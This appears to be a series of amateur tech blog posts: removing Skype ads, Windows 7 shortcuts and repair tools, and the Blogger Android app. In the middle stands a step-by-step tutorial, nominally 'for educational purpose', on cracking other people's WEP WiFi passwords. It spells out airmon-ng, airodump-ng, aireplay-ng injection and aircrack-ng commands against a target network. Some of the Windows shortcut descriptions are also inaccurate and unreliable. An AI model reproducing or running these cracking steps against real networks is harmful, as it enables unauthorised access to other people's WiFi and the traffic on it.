Skype is a Voice over Internet Protocol service that makes it possible to communicate with employees around the globe.
Every day millions of people use Skype software to communicate with others.
Many companies are used the SKYPE for advertising their products and services.
So that advertisments are appearing on the skype when we use that.
But, Sometimes that advertisments are disturb our works when we communicate with other.
Today we look about the solution of that problem.
Now you open the skype.
Go to Tools > Options
Then click Privacy.
Next Uncheck the mark near the Allow Microsoft Target ad.
Now you will not see the Ads in your Skype.
Microsoft was introuduced new facilities in their Window7 operating system.
1. Keyboard Shortcut Keys
Press these keys with WINDOWS KEY.
Win+H - your current window is appearing in ful screen.
Win+I - Minimize your current active window.
Win+Shift+Arrow - Show your newt window.
Win+D - Minimize your all windows and show desktop screen.
Win+E - Open the windows explorer.
Win+F - Open the find window.
Win+G - Show the connected devices.
Win+M - Minimize the current window.
Win+R - Open the RUN window.
Win+TAB - 3D Effect.
2. System Health Report.
We all are like to know the system health condition.
Because its more important for the computer.
Go to Search box and type this: perfmon /report
Its show the computer quality and how to fix errors in that computer.
3.Repair the System.
Some times, system repair CD is need to repair the computer.
But we haven't that CD.
But windows 7 is give that feature.
So we make the CD easily.
Start > All Programs > Maintenance > Create a System Repair Disc.
Now your System Repair Disc is ready.
4.Find the problems in System.
Sometimes some processes are could not be run properly.
So, we face some problems in our daily activities.
Windows 7 is give the solution to that problem.
Now go to the Control pannel.
Select
System and Security > Find and Fix
OR
Search in search box>Troubleshooting.
General problems and System cleaning... Are appearing here.
View your settings and fix the problems.
Ok bye!!!
See you at next post....
ASK YOUR QUESTIONS IN COMMENT.
Many WiFi users are protect them account by password.
Today we look about how to hack their WiFi passwords.
***THIS POST ONLY FOR EDUCATIONAL PURPOSE.***
This hacking working on WEP protection method.
1. Connect the ALFA wireless protector in your computer.

2. Download the BACKTRACK 3 and keep it in CD.
DOWNLOAD HERE
3. Insert the CD and boot your computer through the CD.
after the loading.......
A MENU is appearing on the screen, select a 3rd option menu
Then select the command(black) icon in task menu.
then type this command in command box.
airmon-ng
then under the INTERFACE command line ra0 is appearing.
**NOTE THAT ra0 **
then type this commands in command box.
replace your INTERFACE in this
press Ctrl+C , when your need network is come.
NOTE THIS ***
1. UNDER THE DATA
2. UNDER THE BSSID
3. UNDER THE ESSID
***
Then type this command.
airodump-ng -c (channel) -w (file
name) --bssid (bssid) (interface)
Example: airodump-ng -c 3 -w yoyo --bssid
60:23:88:2d:6f:of
After this action click the command button on the Task bar and open the new command box and type this command .
aireplay-ng -1 0 -a (bssid) -h
00:11:22:33:44:55 -e (essid)
(interface)
then type this command.
aireplay-ng -3 -b (bssid) -h
00:11:22:33:44:55 (interface)
after this all process, open 1st command box.
in that command box, under the DATA is it reached 10000.?
then type this command
aircrack-ng -b (bssid) (file
name-01.cap)
now wifi password is hacked.
ENJOY YOURSELF
Now these days many blogs are in the internet.
Blog is help to share the thinks and ideas of people.
So Blogger is very closed to us.
Android is give the Blogger app for Android Mobiles.
Its easy to use.
* Compose a post that you can save
to draft or immediately publish
* View list of your saved and
published posts
* Switch account/blog if you have
more than one
* Embed an image from the gallery,
or, by taking a picture directly from
the app
* Add labels to your posts
* Add location information
With the Blogger app for Android,
you can quickly and easily publish
posts to your blog wherever you are.
app screenshots:
https://play.google.com/store/apps/details?id=com.google.android.apps.blogger